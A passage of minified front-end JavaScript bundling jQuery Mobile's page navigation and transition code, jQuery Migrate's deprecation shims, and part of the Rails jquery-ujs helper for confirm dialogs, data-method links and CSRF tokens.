i=e.mobile.path.stripHash(t),o=this._getHistory(),a=0===o.stack.length?"none":this._transitionFromHistory(n.direction),r={changeHash:!1,fromHashChange:!0,reverse:"back"===n.direction};e.extend(r,n,{transition:a}),o.activeIndex>0&&i.indexOf(e.mobile.dialogHashKey)>-1&&!1===(i=this._handleDialog(r,n))||this._changeContent(this._handleDestination(i),r)},_changeContent:function(t,n){e.mobile.changePage(t,n)},_getBase:function(){return e.mobile.base},_getNs:function(){return e.mobile.ns},_enhance:function(e,t){return e.page({role:t})},_include:function(e,t){e.appendTo(this.element),this._enhance(e,t.role),e.page("bindRemove")},_find:function(t){var n,i=this._createFileUrl(t),o=this._createDataUrl(t),a=this._getInitialContent();return 0===(n=this.element.children("[data-"+this._getNs()+"url='"+e.mobile.path.hashToSelector(o)+"']")).length&&o&&!e.mobile.path.isPath(o)&&(n=this.element.children(e.mobile.path.hashToSelector("#"+o)).attr("data-"+this._getNs()+"url",o).jqmData("url",o)),0===n.length&&e.mobile.path.isFirstPageUrl(i)&&a&&a.parent().length&&(n=e(a)),n},_getLoader:function(){return e.mobile.loading()},_showLoading:function(t,n,i,o){this._loadMsg||(this._loadMsg=setTimeout(e.proxy((function(){this._getLoader().loader("show",n,i,o),this._loadMsg=0}),this),t))},_hideLoading:function(){clearTimeout(this._loadMsg),this._loadMsg=0,this._getLoader().loader("hide")},_showError:function(){this._hideLoading(),this._showLoading(0,e.mobile.pageLoadErrorMessageTheme,e.mobile.pageLoadErrorMessage,!0),setTimeout(e.proxy(this,"_hideLoading"),1500)},_parse:function(t,n){var i,o=e("<div></div>");return o.get(0).innerHTML=t,(i=o.find(":jqmData(role='page'), :jqmData(role='dialog')").first()).length||(i=e("<div data-"+this._getNs()+"role='page'>"+(t.split(/<\/?body[^>]*>/gim)[1]||"")+"</div>")),i.attr("data-"+this._getNs()+"url",this._createDataUrl(n)).attr("data-"+this._getNs()+"external-page",!0),i},_setLoadedTitle:function(t,n){var i=n.match(/<title[^>]*>([^<]*)/)&&RegExp.$1;i&&!t.jqmData("title")&&(i=e("<div>"+i+"</div>").text(),t.jqmData("title",i))},_isRewritableBaseTag:function(){return e.mobile.dynamicBaseEnabled&&!e.support.dynamicBaseTag},_createDataUrl:function(t){return e.mobile.path.convertUrlToDataUrl(t)},_createFileUrl:function(t){return e.mobile.path.getFilePath(t)},_triggerWithDeprecated:function(t,n,i){var o=e.Event("page"+t),a=e.Event(this.widgetName+t);return(i||this.element).trigger(o,n),this._trigger(t,a,n),{deprecatedEvent:o,event:a}},_loadSuccess:function(t,n,o,a){var r=this._createFileUrl(t);return e.proxy((function(s,l,c){var u,d=new RegExp("(<[^>]+\\bdata-"+this._getNs()+"role=[\"']?page[\"']?[^>]*>)"),p=new RegExp("\\bdata-"+this._getNs()+"url=[\"']?([^\"'>]*)[\"']?");d.test(s)&&RegExp.$1&&p.test(RegExp.$1)&&RegExp.$1&&(r=e.mobile.path.getFilePath(e("<div>"+RegExp.$1+"</div>").text()),r=this.window[0].encodeURIComponent(r)),o.prefetch===i&&this._getBase().set(r),u=this._parse(s,r),this._setLoadedTitle(u,s),n.xhr=c,n.textStatus=l,n.page=u,n.content=u,n.toPage=u,this._triggerWithDeprecated("load",n).event.isDefaultPrevented()||(this._isRewritableBaseTag()&&u&&this._getBase().rewrite(r,u),this._include(u,o),o.showLoadMsg&&this._hideLoading(),a.resolve(t,o,u))}),this)},_loadDefaults:{type:"get",data:i,reloadPage:!1,reload:!1,role:i,showLoadMsg:!1,loadMsgDelay:50},load:function(t,n){var o,a,r,s,l=n&&n.deferred||e.Deferred(),c=n&&n.reload===i&&n.reloadPage!==i?{reload:n.reloadPage}:{},u=e.extend({},this._loadDefaults,n,c),d=null,p=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault());return u.data&&"get"===u.type&&(p=e.mobile.path.addSearchParams(p,u.data),u.data=i),u.data&&"post"===u.type&&(u.reload=!0),o=this._createFileUrl(p),a=this._createDataUrl(p),0===(d=this._find(p)).length&&e.mobile.path.isEmbeddedPage(o)&&!e.mobile.path.isFirstPageUrl(o)?(l.reject(p,u),l.promise()):(this._getBase().reset(),d.length&&!u.reload?(this._enhance(d,u.role),l.resolve(p,u,d),u.prefetch||this._getBase().set(t),l.promise()):(s={url:t,absUrl:p,toPage:t,prevPage:n?n.fromPage:i,dataUrl:a,deferred:l,options:u},(r=this._triggerWithDeprecated("beforeload",s)).deprecatedEvent.isDefaultPrevented()||r.event.isDefaultPrevented()?l.promise():(u.showLoadMsg&&this._showLoading(u.loadMsgDelay),u.prefetch===i&&this._getBase().reset(),e.mobile.allowCrossDomainPages||e.mobile.path.isSameDomain(e.mobile.path.documentUrl,p)?(e.ajax({url:o,type:u.type,data:u.data,contentType:u.contentType,dataType:"html",success:this._loadSuccess(p,s,u,l),error:this._loadError(p,s,u,l)}),l.promise()):(l.reject(p,u),l.promise()))))},_loadError:function(t,n,i,o){return e.proxy((function(a,r,s){this._getBase().set(e.mobile.path.get()),n.xhr=a,n.textStatus=r,n.errorThrown=s
;var l=this._triggerWithDeprecated("loadfailed",n);l.deprecatedEvent.isDefaultPrevented()||l.event.isDefaultPrevented()||(i.showLoadMsg&&this._showError(),o.reject(t,i))}),this)},_getTransitionHandler:function(t){return t=e.mobile._maybeDegradeTransition(t),e.mobile.transitionHandlers[t]||e.mobile.defaultTransitionHandler},_triggerCssTransitionEvents:function(t,n,i){var o=!1;i=i||"",n&&(t[0]===n[0]&&(o=!0),this._triggerWithDeprecated(i+"hide",{nextPage:t,toPage:t,prevPage:n,samePage:o},n)),this._triggerWithDeprecated(i+"show",{prevPage:n||e(""),toPage:t},t)},_cssTransition:function(t,n,i){var o,a=i.transition,r=i.reverse,s=i.deferred;this._triggerCssTransitionEvents(t,n,"before"),this._hideLoading(),(o=new(this._getTransitionHandler(a))(a,r,t,n).transition()).done(e.proxy((function(){this._triggerCssTransitionEvents(t,n)}),this)),o.done((function(){s.resolve.apply(s,arguments)}))},_releaseTransitionLock:function(){a=!1,o.length>0&&e.mobile.changePage.apply(null,o.pop())},_removeActiveLinkClass:function(t){e.mobile.removeActiveLinkClass(t)},_loadUrl:function(t,n,i){i.target=t,i.deferred=e.Deferred(),this.load(t,i),i.deferred.done(e.proxy((function(e,t,i){a=!1,t.absUrl=n.absUrl,this.transition(i,n,t)}),this)),i.deferred.fail(e.proxy((function(){this._removeActiveLinkClass(!0),this._releaseTransitionLock(),this._triggerWithDeprecated("changefailed",n)}),this))},_triggerPageBeforeChange:function(t,n,i){var o;return n.prevPage=this.activePage,e.extend(n,{toPage:t,options:i}),"string"===e.type(t)?n.absUrl=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault()):n.absUrl=i.absUrl,!(o=this._triggerWithDeprecated("beforechange",n)).event.isDefaultPrevented()&&!o.deprecatedEvent.isDefaultPrevented()},change:function(t,n){if(a)o.unshift(arguments);else{var i=e.extend({},e.mobile.changePage.defaults,n),r={};i.fromPage=i.fromPage||this.activePage,this._triggerPageBeforeChange(t,r,i)&&(t=r.toPage,"string"===e.type(t)?(a=!0,this._loadUrl(t,r,i)):this.transition(t,r,i))}},transition:function(t,r,s){var l,c,u,d,p,f,h,m,g,v,b,T,y;if(a)o.unshift([t,s]);else if(this._triggerPageBeforeChange(t,r,s)&&(r.prevPage=s.fromPage,!(y=this._triggerWithDeprecated("beforetransition",r)).deprecatedEvent.isDefaultPrevented()&&!y.event.isDefaultPrevented())){if(a=!0,t[0]===e.mobile.firstPage[0]&&!s.dataUrl&&(s.dataUrl=e.mobile.path.documentUrl.hrefNoHash),l=s.fromPage,u=c=s.dataUrl&&e.mobile.path.convertUrlToDataUrl(s.dataUrl)||t.jqmData("url"),e.mobile.path.getFilePath(c),d=e.mobile.navigate.history.getActive(),p=0===e.mobile.navigate.history.activeIndex,f=0,h=n.title,m=("dialog"===s.role||"dialog"===t.jqmData("role"))&&!0!==t.jqmData("dialog"),l&&l[0]===t[0]&&!s.allowSamePageTransition)return a=!1,this._triggerWithDeprecated("transition",r),this._triggerWithDeprecated("change",r),void(s.fromHashChange&&e.mobile.navigate.history.direct({url:c}));t.page({role:s.role}),s.fromHashChange&&(f="back"===s.direction?-1:1);try{n.activeElement&&"body"!==n.activeElement.nodeName.toLowerCase()?e(n.activeElement).blur():e("input:focus, textarea:focus, select:focus").blur()}catch(e){}g=!1,m&&d&&(d.url&&d.url.indexOf(e.mobile.dialogHashKey)>-1&&this.activePage&&!this.activePage.hasClass("ui-dialog")&&e.mobile.navigate.history.activeIndex>0&&(s.changeHash=!1,g=!0),c=d.url||"",!g&&c.indexOf("#")>-1?c+=e.mobile.dialogHashKey:c+="#"+e.mobile.dialogHashKey),!!(v=d?t.jqmData("title")||t.children(":jqmData(role='header')").find(".ui-title").text():h)&&h===n.title&&(h=v),t.jqmData("title")||t.jqmData("title",h),s.transition=s.transition||(f&&!p?d.transition:i)||(m?e.mobile.defaultDialogTransition:e.mobile.defaultPageTransition),!f&&g&&(e.mobile.navigate.history.getActive().pageUrl=u),c&&!s.fromHashChange&&(!e.mobile.path.isPath(c)&&c.indexOf("#")<0&&(c="#"+c),b={transition:s.transition,title:h,pageUrl:u,role:s.role},!1!==s.changeHash&&e.mobile.hashListeningEnabled?e.mobile.navigate(this.window[0].encodeURI(c),b,!0):t[0]!==e.mobile.firstPage[0]&&e.mobile.navigate.history.add(c,b)),n.title=h,e.mobile.activePage=t,this.activePage=t,s.reverse=s.reverse||f<0,T=e.Deferred(),this._cssTransition(t,l,{transition:s.transition,reverse:s.reverse,deferred:T}),T.done(e.proxy((function(n,i,o,a,l){e.mobile.removeActiveLinkClass(),s.duplicateCachedPage&&s.duplicateCachedPage.remove(),l||e.mobile.focusPage(t),this._releaseTransitionLock(),this._triggerWithDeprecated("transition",r),this._triggerWithDeprecated("change",r)}),this))}},_findBaseWithDefault:function(){return this.activePage&&e.mobile.getClosestBaseUrl(this.activePage)||e.mobile.path.documentBase.hrefNoHash}}),e.mobile.navreadyDeferred=e.Deferred();var o=[],a=!1}(e),function(e,i){function o(e){for(;e&&("string"!=typeof e.nodeName||"a"!==e.nodeName.toLowerCase());)e=e.parentNode;return e}var a=e.Deferred(),r=e.Deferred(),s=function(){r.resolve(),r=null},l=e.mobile.path.documentUrl,c=null;e.mobile.loadPage=function(t,n){var i;return i=(n=n||{}).pageContainer||e.mobile.pageContainer,n.deferred=e.Deferred(),i.pagecontainer("load",t,n),n.deferred.promise()},e.mobile.back=function(){var n=t.navigator;this.phonegapNavigationEnabled&&n&&n.app&&n.app.backHistory?n.app.backHistory():e.mobile.pageContainer.pagecontainer("back")},e.mobile.focusPage=function(e){var t=e.find("[autofocus]"),n=e.find(".ui-title:eq(0)");t.length?t.focus():n.length?n.focus():e.focus()},e.mobile._maybeDegradeTransition=e.mobile._maybeDegradeTransition||function(e){return e},e.mobile.changePage=function(t,n){e.mobile.pageContainer.pagecontainer("change",t,n)},e.mobile.changePage.defaults={transition:i,reverse:!1,changeHash:!0,fromHashChange:!1,role:i,duplicateCachedPage:i,pageContainer:i,showLoadMsg:!0,dataUrl:i,fromPage:i,allowSamePageTransition:!1},e.mobile._registerInternalEvents=function(){var n=function(t,n){var i,o,a,r,s=!0;return!(!e.mobile.ajaxEnabled||t.is(":jqmData(ajax='false')")||!t.jqmHijackable().length||t.attr("target"))&&(i=c&&c.attr("formaction")||t.attr("action"),r=(t.attr("method")||"get").toLowerCase(),i||(i=e.mobile.getClosestBaseUrl(t),"get"===r&&(i=e.mobile.path.parseUrl(i).hrefNoSearch),i===e.mobile.path.documentBase.hrefNoHash&&(i=l.hrefNoSearch)),i=e.mobile.path.makeUrlAbsolute(i,e.mobile.getClosestBaseUrl(t)),!(e.mobile.path.isExternal(i)&&!e.mobile.path.isPermittedCrossDomainRequest(l,i))&&(n||(o=t.serializeArray(),c&&c[0].form===t[0]&&((a=c.attr("name"))&&(e.each(o,(function(e,t){if(t.name===a)return a="",!1})),a&&o.push({name:a,value:c.attr("value")}))),s={url:i,options:{type:r,data:e.param(o),transition:t.jqmData("transition"),reverse:"reverse"===t.jqmData("direction"),reloadPage:!0}}),s))};e.mobile.document.delegate("form","submit",(function(t){var i;t.isDefaultPrevented()||(i=n(e(this)))&&(e.mobile.changePage(i.url,i.options),t.preventDefault())})),e.mobile.document.bind("vclick",(function(t){var i,a,r=t.target,s=!1;if(!(t.which>1)&&e.mobile.linkBindingEnabled){if(c=e(r),e.data(r,"mobile-button")){if(!n(e(r).closest("form"),!0))return;r.parentNode&&(r=r.parentNode)}else{if(!(r=o(r))||"#"===e.mobile.path.parseUrl(r.getAttribute("href")||"#").hash)return;if(!e(r).jqmHijackable().length)return}~r.className.indexOf("ui-link-inherit")?r.parentNode&&(a=e.data(r.parentNode,"buttonElements")):a=e.data(r,"buttonElements"),a?r=a.outer:s=!0,i=e(r),s&&(i=i.closest(".ui-btn")),i.length>0&&!i.hasClass("ui-state-disabled")&&(e.mobile.removeActiveLinkClass(!0),e.mobile.activeClickedLink=i,e.mobile.activeClickedLink.addClass(e.mobile.activeBtnClass))}})),e.mobile.document.bind("click",(function(n){if(e.mobile.linkBindingEnabled&&!n.isDefaultPrevented()){var a,r,s,c,u,d=o(n.target),p=e(d),f=function(){t.setTimeout((function(){e.mobile.removeActiveLinkClass(!0)}),200)};if(e.mobile.activeClickedLink&&e.mobile.activeClickedLink[0]===n.target.parentNode&&f(),d&&!(n.which>1)&&p.jqmHijackable().length){if(p.is(":jqmData(rel='back')"))return e.mobile.back(),!1;if(a=e.mobile.getClosestBaseUrl(p),r=e.mobile.path.makeUrlAbsolute(p.attr("href")||"#",a),e.mobile.ajaxEnabled||e.mobile.path.isEmbeddedPage(r)){if(!(-1===r.search("#")||e.mobile.path.isExternal(r)&&e.mobile.path.isAbsoluteUrl(r))){if(!(r=r.replace(/[^#]*#/,"")))return void n.preventDefault();r=e.mobile.path.isPath(r)?e.mobile.path.makeUrlAbsolute(r,a):e.mobile.path.makeUrlAbsolute("#"+r,l.hrefNoHash)}p.is("[rel='external']")||p.is(":jqmData(ajax='false')")||p.is("[target]")||e.mobile.path.isExternal(r)&&!e.mobile.path.isPermittedCrossDomainRequest(l,r)?f():(s=p.jqmData("transition"),c="reverse"===p.jqmData("direction")||p.jqmData("back"),u=p.attr("data-"+e.mobile.ns+"rel")||i,e.mobile.changePage(r,{transition:s,reverse:c,role:u,link:p}),n.preventDefault())}else f()}}})),e.mobile.document.delegate(".ui-page","pageshow.prefetch",(function(){var t=[];e(this).find("a:jqmData(prefetch)").each((function(){var n=e(this),i=n.attr("href");i&&-1===e.inArray(i,t)&&(t.push(i),e.mobile.loadPage(i,{role:n.attr("data-"+e.mobile.ns+"rel"),prefetch:!0}))}))})),e.mobile.pageContainer.pagecontainer(),e.mobile.document.bind("pageshow",(function(){r?r.done(e.mobile.resetActivePageHeight):e.mobile.resetActivePageHeight()})),e.mobile.window.bind("throttledresize",e.mobile.resetActivePageHeight)},e((function(){a.resolve()})),"complete"===n.readyState?s():e.mobile.window.load(s),e.when(a,e.mobile.navreadyDeferred).done((function(){e.mobile._registerInternalEvents()}))}(e),function(e){e.mobile.transitionHandlers.slide=e.mobile.transitionHandlers.simultaneous,e.mobile.transitionFallbacks.slide="fade"}(e)})),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(e,t,n){function i(n){var i=t.console;a[n]||(a[n]=!0,e.migrateWarnings.push(n),i&&i.warn&&!e.migrateMute&&(i.warn("JQMIGRATE: "+n),e.migrateTrace&&i.trace&&i.trace()))}function o(t,o,a,r){if(Object.defineProperty)try{return Object.defineProperty(t,o,{configurable:!0,enumerable:!0,get:function(){return i(r),a},set:function(e){i(r),a=e}}),n}catch(e){}e._definePropertyBroken=!0,t[o]=a}var a={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){a={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&i("jQuery is not compatible with Quirks Mode");var r=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,l=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},u=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;o(e,"attrFn",r||{},"jQuery.attrFn is deprecated"),e.attr=function(t,o,a,l){var c=o.toLowerCase(),h=t&&t.nodeType;return l&&(4>s.length&&i("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(h)&&(r?o in r:e.isFunction(e.fn[o])))?e(t)[o](a):("type"===o&&a!==n&&u.test(t.nodeName)&&t.parentNode&&i("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,i){var o,a=e.prop(t,i);return!0===a||"boolean"!=typeof a&&(o=t.getAttributeNode(i))&&!1!==o.nodeValue?i.toLowerCase():n},set:function(t,n,i){var o;return!1===n?e.removeAttr(t,i):((o=e.propFix[i]||i)in t&&(t[o]=!0),t.setAttribute(i,i.toLowerCase())),i}},f.test(c)&&i("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,o,a))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?l.apply(this,arguments):("input"!==n&&"option"!==n&&i("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var o=(e.nodeName||"").toLowerCase();return"button"===o?c.apply(this,arguments):("input"!==o&&"option"!==o&&i("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var h,m,g=e.fn.init,v=e.parseJSON,b=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,o){var a;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(a=b.exec(e.trim(t)))&&a[0]&&("<"!==t.charAt(0)&&i("$(html) HTML strings must start with '<' character"),a[3]&&i("$(html) HTML text after last tag is ignored"),"#"===a[0].charAt(0)&&(i("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?g.call(this,e.parseHTML(a[2],n,!0),n,o):g.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?v.apply(this,arguments):(i("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(m={},(h=e.uaMatch(navigator.userAgent)).browser&&(m[h.browser]=!0,m.version=h.version),m.chrome?m.webkit=!0:m.webkit&&(m.safari=!0),e.browser=m),o(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(i,o){return o&&o instanceof e&&!(o instanceof t)&&(o=t(o)),e.fn.init.call(this,i,o,n)},t.fn.init.prototype=t.fn;var n=t(document);return i("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var T=e.fn.data;e.fn.data=function(t){var o,a,r=this[0];return!r||"events"!==t||1!==arguments.length||(o=e.data(r,t),a=e._data(r,t),o!==n&&o!==a||a===n)?T.apply(this,arguments):(i("Use of jQuery.fn.data('events') is deprecated"),a)};var y=/\/(java|ecma)script/i,S=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return i("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),S.apply(this,arguments)},e.clean||(e.clean=function(t,o,a,r){o=(o=!(o=o||document).nodeType&&o[0]||o).ownerDocument||o,i("jQuery.clean() is deprecated");var s,l,c,u,d=[];if(e.merge(d,e.buildFragment(t,o).childNodes),a)for(c=function(e){return!e.type||y.test(e.type)?r?r.push(e.parentNode?e.parentNode.removeChild(e):e):a.appendChild(e):n},s=0;null!=(l=d[s]);s++)e.nodeName(l,"script")&&c(l)||(a.appendChild(l),l.getElementsByTagName!==n&&(u=e.grep(e.merge([],l.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(u)),s+=u.length));return d});var w=e.event.add,C=e.event.remove,x=e.event.trigger,P=e.fn.toggle,A=e.fn.live,E=e.fn.die,_="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",M=RegExp("\\b(?:"+_+")\\b"),B=/(?:^|\s)hover(\.\S+|)\b/,k=function(t){return"string"!=typeof t||e.event.special.hover?t:(B.test(t)&&i("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(B,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&o(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,o,a){e!==document&&M.test(t)&&i("AJAX events should be attached to document: "+t),w.call(this,e,k(t||""),n,o,a)},e.event.remove=function(e,t,n,i,o){C.call(this,e,k(t)||"",n,i,o)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return i("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return P.apply(this,arguments);i("jQuery.fn.toggle(handler, handler...) is deprecated");var o=arguments,a=t.guid||e.guid++,r=0,s=function(n){var i=(e._data(this,"lastToggle"+t.guid)||0)%r;return e._data(this,"lastToggle"+t.guid,i+1),n.preventDefault(),o[i].apply(this,arguments)||!1};for(s.guid=a;o.length>r;)o[r++].guid=a;return this.click(s)},e.fn.live=function(t,n,o){return i("jQuery.fn.live() is deprecated"),A?A.apply(this,arguments):(e(this.context).on(t,this.selector,n,o),this)},e.fn.die=function(t,n){return i("jQuery.fn.die() is deprecated"),E?E.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,o){return n||M.test(e)||i("Global events are undocumented and deprecated"),x.call(this,e,t,n||document,o)},e.each(_.split("|"),(function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,(function(){e.event.trigger(n,null,t,!0)})),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}}))}(jQuery,window),function(e,t){var n;e.rails!==t&&e.error("jquery-ujs has already been loaded!");var i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not(form button), button[data-confirm]:not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",CSRFProtection:function(t){var n=e('meta[name="csrf-token"]').attr("content");n&&t.setRequestHeader("X-CSRF-Token",n)},refreshCSRFTokens:function(){var t=e("meta[name=csrf-token]").attr("content"),n=e("meta[name=csrf-param]").attr("content");e('form input[name="'+n+'"]').val(t)},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),!1!==o.result},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e.attr("href")},handleRemote:function(i){var o,a,r,s,l,c,u,d;if(n.fire(i,"ajax:before")){if(l=(s=i.data("cross-domain"))===t?null:s,c=i.data("with-credentials")||null,u=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.attr("method"),a=i.attr("action"),r=i.serializeArray();var p=i.data("ujs:submit-button");p&&(r.push(p),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return d={type:o||"GET",data:r,dataType:u,beforeSend:function(e,o){if(o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!n.fire(i,"ajax:beforeSend",[e,o]))return!1;i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:l},c&&(d.xhrFields={withCredentials:c}),a&&(d.url=a),n.ajax(d)}return!1},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=e("meta[name=csrf-token]").attr("content"),l=e("meta[name=csrf-param]").attr("content"),c=e('<form method="post" action="'+o+'"></form>'),u='<input name="_method" value="'+a+'" type="hidden" />';l!==t&&s!==t&&(u+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(u).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each((function(){n.disableFormElement(e(this))}))},disableFormElement:function(e){var n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),e.data("ujs:enable-with",e[n]()),i!==t&&e[n](i),e.prop("disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each((function(){n.enableFormElement(e(this))}))},enableFormElement:function(e){var t=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[t](e.data("ujs:enable-with")),e.prop("disabled",!1)},allowAction:function(e){var t,i=e.data("confirm"),o=!1;return!i||(n.fire(e,"confirm")&&(o=n.confirm(i),t=n.fire(e,"confirm:complete",[o])),o&&t)},blankInputs:function(t,n,i){var o,a=e(),r=n||"input,textarea",s=t.find(r);return s.each((function(){if(o=e(this),!(o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):o.val())==!i){if(o.is("input[type=radio]")&&s.filter('input[type=radio]:checked[name="'+o.attr("name")+'"]').length)return!0;a=a.add(o)}})),!!a.length&&a},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");e.data("ujs:enable-with",e.html()),i!==t&&e.html(i),e.bind("click.railsDisable",(function(e){return n.stopEverything(e)}))},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter((function(e,t,i){e.crossDomain||n.CSRFProtection(i)})),e(window).on("pageshow.rails",(function(){e(e.rails.enableSelector).each((function(){var t=e(this);t.data("ujs:enable-with")&&e.rails.enableFormElement(t)})),e(e.rails.linkDisableSelector).each((function(){var t=e(this);t.data("ujs:enable-with")&&e.rails.enableElement(t)}))})),i.delegate(n.linkDisableSelector,"ajax:complete",(function(){n.enableElement(e(this))})),i.delegate(n.buttonDisableSelector,"ajax:complete",(function(){n.enableFormElement(e(this))})),i.delegate(n.linkClickSelector,"click.rails",(function(i){var o=e(this),a=o.data("method"),r=o.data("params"),s=i.metaKey||i.ctrlKey;if(!n.allowAction(o))return n.stopEverything(i);if(!s&&o.is(n.linkDisableSelector)&&n.disableElement(o),o.data("remote")!==t){if(s&&(!a||"GET"===a)&&!r)return!0;var l=n.handleRemote(o);return!1===l?n.enableElement(o):l.fail((function(){n.enableElement(o)})),!1}return a?(n.handleMethod(o),!1):void 0})),i.delegate(n.buttonClickSelector,"click.rails",(function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return!1===o?n.enableFormElement(i):o.fail((function(){n.enableFormElement(i)})),!1})),i.delegate(n.inputChangeSelector,"change.rails",(function(t){var i=e(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(t)})),i.delegate(n.formSubmitSelector,"submit.rails",(function(i){var o,a,r=e(this),s=r.data("remote")!==t;if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")==t&&(o=n.blankInputs(r,n.requiredInputSelector))&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout((function(){n.disableFormElements(r)}),13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout((function(){n.enableFormElements(r)}),13),l}return 